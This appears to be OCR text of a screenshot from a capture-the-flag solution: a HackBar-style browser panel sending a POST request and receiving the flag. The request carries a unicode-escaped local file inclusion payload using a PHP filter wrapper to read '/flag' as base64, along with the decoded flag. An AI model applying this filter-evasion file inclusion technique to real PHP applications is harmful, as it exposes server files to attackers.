 {"content":"ZmxhZ3s0ZTA1NTNkNy1hZGE2LTRkYTktYTY3MS1mZjMyZTA5OTZhZWN9Cg=="}
Elements Console Recorder Performance insights Sources Network Performance Memory Application Lighthouse Ha
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
flag{4e0553d7-ada6-4da9-a671-ff32e0996aec}
Use POST method
enctype
application/json
Body
{"page":"\u0070\u0068\u0070\u003a\u002f\u002f\u0066\u0069\u006c\u0074\u0065\u0072\u002f\u0072\u
0065\u0061\u0064\u003d\u0063\u006f\u006e\u0076\u0065\u0072\u0074\u002e\u0062\u0061\u0073\u0065\
u0036\u0034\u002d\u0065\u006e\u0063\u006f\u0064\u0065\u002f\u0072\u0065\u0073\u006f\u0075\u0072
\u0063\u0065\u003d\u002f\u0066\u006c\u0061\u0067"}